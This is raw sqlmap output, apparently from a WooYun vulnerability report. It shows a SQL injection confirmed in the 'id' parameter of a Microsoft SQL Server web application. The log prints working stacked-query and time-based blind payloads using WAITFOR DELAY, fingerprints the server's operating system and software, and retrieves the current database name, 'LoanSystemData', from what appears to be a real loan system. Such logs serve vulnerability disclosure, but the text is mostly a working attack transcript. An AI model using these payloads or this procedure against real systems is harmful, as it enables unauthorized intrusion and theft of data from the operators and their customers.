 [16:25:13] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection points with a total of 88 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=591'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=591' WAITFOR DELAY '0:0:5'--
---
[16:27:32] [INFO] testing Microsoft SQL Server
[16:27:32] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[16:28:03] [INFO] confirming Microsoft SQL Server
[16:30:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2012
[16:30:06] [INFO] fetching current database
[16:30:06] [INFO] retrieved: LoanSystemData
current database:    'LoanSystemData'
[16:57:11] [WARNING] HTTP error codes detected during run:
www.wooyun.org
500 (Internal Server Error) - 107 times